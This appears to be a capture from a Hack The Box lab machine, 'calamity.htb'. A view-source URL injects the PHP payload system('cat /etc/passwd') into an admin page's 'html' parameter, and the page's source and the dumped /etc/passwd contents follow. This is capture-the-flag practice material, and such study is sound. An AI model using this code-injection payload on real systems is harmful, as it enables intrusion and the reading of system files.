 view-source:http://calamity.htb/admin.php?html=%3C%3Fphp+system('cat+%2Fetc%2Fpasswd')+%3F%3E
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 <html>
4 <title>GOT U BEEJAY</title>
5 <body>
6 TADAA IT HAS NOTHING
7 <br>
8 what were you waiting for dude ?you know I aint finished creating<br>
9 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money<br>
10 just cauz he insulted me <br>
11 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
12 <br>
13 anyway I made an html interpreter to work on my php skills !
14
15 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
16 <br>
17 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
18 <br>
19 html is super-harmless to our system!
20 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
21
22
23
24 <form method="get">
25 Your HTML: <input type="text" name="html"><br>
26 <input type="submit" value="SHOW ME DA PAGE">
27 </form>
28 </body></html>
29 root:x:0:0:root:/root:/bin/bash
30 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
31 bin:x:2:2:bin:/bin:/usr/sbin/nologin
32 sys:x:3:3:sys:/dev:/usr/sbin/nologin
33 sync:x:4:65534:sync:/bin:/bin/sync
34 games:x:5:60:games:/usr/games:/usr/sbin/nologin
35 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
36 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
37 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
38 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
39 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
40 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
41 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
42 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
43 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
44 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
45 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
46 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
47 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
48 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
49 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
50 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
51 syslog:x:104:108::/home/syslog:/bin/false
52 _apt:x:105:65534::/nonexistent:/bin/false
53 lxd:x:106:65534::/var/lib/lxd/:/bin/false
54 messagebus:x:107:111::/var/run/dbus:/bin/false
55 uuidd:x:108:112::/run/uuidd:/bin/false
56 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
57 xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
58 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
59 postfix:x:111:118::/var/spool/postfix:/bin/false
60